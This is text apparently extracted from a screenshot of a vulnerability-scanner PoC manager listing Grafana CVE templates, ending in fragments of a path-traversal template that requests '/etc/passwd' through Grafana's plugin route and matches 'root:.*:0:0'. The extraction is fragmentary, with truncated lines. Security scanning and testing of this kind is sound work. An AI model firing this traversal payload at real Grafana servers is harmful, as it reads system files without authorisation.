 PoC
Create PoC grafana Search Fresh Proxy Help RobotInput [2788 PoCs in total]
# pocfile CVE severity tags VulnDescription Reference
502 Grafana unauthenticated API CVE-2019-15043 high cve,cve2019,grafana In Grafana 2.x through 6.x before 6.3.4, . ["https://grafana.com/blog/2019/08/29/grafana-5.4.5-and-6
586 Grafana Unauthenticated Stored XSS CVE-2020-11110 medium cve,cve2020,xss,grafana Grafana through 6.7.1 allows stored XS.. ["https://ctf-writeup.revers3c.com/challenges/web/CVE-20
828 Grafana unauthenticated snapshot creation CVE-2021-27358 high cve,cve2021,grafana,unauth The snapshot feature in Grafana 6.7.3 th ["https://phabricator.wikimedia.org/T274736","https://grafa
907 Grafana Snapshot authentication bypass CVE-2021-39226 critical cve,cve2021,grafana Grafana instances up to 7.5.11 and 8.1... ["https://github.com/advisories/GHSA-69j6-29vr-p3j9","http
921 Grafana 8.0.0 <= v.8.2.2 Angularjs Rendering XSS CVE-2021-41174 medium cve,cve2021,grafana,xss Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/G
946 Grafana v8.x Arbitrary File Read CVE-2021-43798 high cve,cve2021,grafana,lfi Grafana is an open-source platform for . ["https://github.com/grafana/grafana/security/advisories/G
980 Grafana Default Login grafana-default-login high grafana,default-login ["https://grafana.com/docs/grafana/latest/administration/c
1172 Grafana panel detect grafana-detect info panel
1799 Grafana Public Signup grafana-public-signup medium grafana,intrusive
2074 FingerprintHub Technology Fingerprint fingerprinthub-web-fingerprints info tech https://github.com/0x727/FingerprintHub
2386 Grafana v8.x Arbitrary File Read grafana-file-read high grafana,lfi,fuzz ["https://nosec.org/home/detail/4914.html","https://github.c
2748 Grafana Security Checks grafa A simple workflow that runs all Grafana .
1 Items Selected
Edit With VSCode(Double Click PoCFile)
Show In Folder
Copy File Path
Generate Command Of This PoC
Generate Command With Tags
Run This PoC
Run PoCs With Tags
Seach On Google
Seach On Github
Seach On FoFa
Seach On Fiora
targets
tter.com/naglinagli/status/1468155313182416899
a,lfi,fuzz
ET
URL}}/public/plugins/{{pluginSlug}}/../../../../../../../../../../../../../../../../../../../etc/passwd"
g: helpers/wordlists/grafana-plugins.txt
threads: 50
stop-at-first-match: true
matchers-condition: and
matchers:
- type: regex
regex:
- "root:.*:0:0"
- type: status
status:
- 200
英